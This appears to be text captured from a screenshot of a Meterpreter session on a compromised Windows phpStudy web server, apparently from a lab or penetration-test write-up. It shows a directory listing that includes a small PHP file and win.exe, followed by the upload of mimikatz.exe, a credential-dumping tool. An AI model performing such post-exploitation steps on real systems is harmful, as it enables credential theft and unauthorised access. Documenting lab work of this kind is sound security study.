 root@Kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali: ~/Desktop
meterpreter > dir
Listing: C:\phpStudy\WWW
========================
index.html
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 33 fil 2020-11-06 11:19:17 +0800 1.php
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:38 +0800 beifen.rar
100666/rw-rw-rw- 21201 fil 2019-10-13 16:39:25 +0800 l.php
40777/rwxrwxrwx 49152 dir 2019-10-13 16:39:24 +0800 phpMyAdmin
100666/rw-rw-rw- 23 fil 2019-10-13 16:39:25 +0800 phpinfo.php
100777/rwxrwxrwx 255488 fil 2020-11-06 16:12:19 +0800 win.exe
40777/rwxrwxrwx 4096 dir 2019-10-13 17:01:07 +0800 yxcms
meterpreter > upload /root/Sec/mimikatz.exe
[*] uploading : /root/Sec/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.21 MiB of 1.21 MiB (100.0%): /root/Sec/mimikatz.exe -> mimikatz.exe
[*] uploaded : /root/Sec/mimikatz.exe -> mimikatz.exe
meterpreter > dir
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 33 fil 2020-11-06 11:19:17 +0800 1.php
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:38 +0800 beifen.rar
100666/rw-rw-rw- 21201 fil 2019-10-13 16:39:25 +0800 l.php
100777/rwxrwxrwx 1263880 fil 2020-11-09 10:22:04 +0800 mimikatz.exe
40777/rwxrwxrwx 49152 dir 2019-10-13 16:39:24 +0800 phpMyAdmin
100666/rw-rw-rw- 23 fil 2019-10-13 16:39:25 +0800 phpinfo.php
100777/rwxrwxrwx 255488 fil 2020-11-06 16:12:19 +0800 win.exe
40777/rwxrwxrwx 4096 dir 2019-10-13 17:01:07 +0800 yxcms
meterpreter >